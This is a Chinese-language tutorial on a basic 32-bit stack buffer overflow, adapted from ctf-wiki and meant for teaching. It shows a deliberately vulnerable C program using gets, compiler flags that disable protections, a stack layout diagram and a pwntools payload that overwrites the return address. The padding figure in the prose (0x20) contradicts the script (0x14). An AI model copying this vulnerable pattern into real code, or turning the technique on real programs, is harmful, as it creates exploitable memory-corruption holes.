
前言
参考:
https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/stackoverflow-basic/
栈溢出指的是程序向栈中某个变量中写入的字节数超过了这个变量本身所申请的字节数,因而导致与其相邻的栈中的变量的值被改变,目的是控制程序执行流程
前提:
- 程序必须向栈上写入数据
- 写入的数据大小没有被良好地控制
示例
最典型的栈溢出利用是覆盖程序的返回地址为攻击者所控制的地址,当然需要确保这个地址所在的段具有可执行权限
例子:
#include <stdio.h>
#include <string.h>
void success(void)
{
puts("You Hava already controlled it.");
}
void vulnerable(void)
{
char s[12];
gets(s);
puts(s);
return;
}
int main(int argc, char **argv)
{
vulnerable();
return 0;
}程序的主要逻辑是读取一个字符串并输出,我们希望控制程序执行 success 函数
编译
gcc -m32 -fno-stack-protector -no-pie stack_example.c -o stack_example-m32 指的是生成 32 位程序; -fno-stack-protector 指的是不开启堆栈溢出保护,即不生成 canary;-no-pie关闭 PIE

然后 checksec 检查编译的文件
现在用 IDA 反编译一下这个二进制程序

该字符串距离 ebp 的长度为 0x14,那么相应的栈结构为
+-----------------+
| retaddr |
+-----------------+
| saved ebp |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+查看 success 的地址

那么如果我们读取的字符串为
0x20*'a' + 'bbbb' + success_addr
# 'bbbb':32位程序的地址偏移量为4位由于 gets 会读到回车才算结束,所以我们可以直接读取所有的字符串,并且将 saved ebp 覆盖为 bbbb,将 retaddr 覆盖为 success_addr,即,此时的栈结构为
+-----------------+
| 0x08049186 |
+-----------------+
| bbbb |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+使用 pwntools 打入 payload:
##coding=utf8
from pwn import *
## 构造与程序交互的对象
sh = process('./stack_example')
success_addr = 0x08049186
## 构造payload
payload = b'a' * 0x14 + b'b' * 0x4 + p32(success_addr)
## 向程序发送字符串
sh.sendline(payload)
## 将代码交互转换为手工交互
sh.interactive()
总结
危险函数
像 gets 这样存在溢出危险的函数还有至少6个
// 输入
gets // 直接读取一行,忽略'\x00'
scanf
vscanf
// 输出
sprintf
// 字符串
strcpy // 字符串复制,遇到'\x00'停止
strcat // 字符串拼接,遇到'\x00'停止
bcopy确定填充长度
计算我们所要操作的地址与我们所要覆盖的地址的距离
一般是用 IDA 查看,根据其给定的地址计算偏移。一般变量会有以下几种索引模式:
- 相对于栈基地址的的索引,可以直接通过查看 EBP 相对偏移获得
- 相对应栈顶指针的索引,一般需要进行调试,之后还是会转换到第一种类型。
- 直接地址索引,就相当于直接给定了地址。
覆盖需求一般有:
- 覆盖函数返回地址,这时候直接看 EBP
- 覆盖栈上某个变量的内容,这时候就需要更加精细的计算
- 覆盖 bss 段某个变量的内容
- 根据现实执行情况,覆盖特定的变量或地址的内容。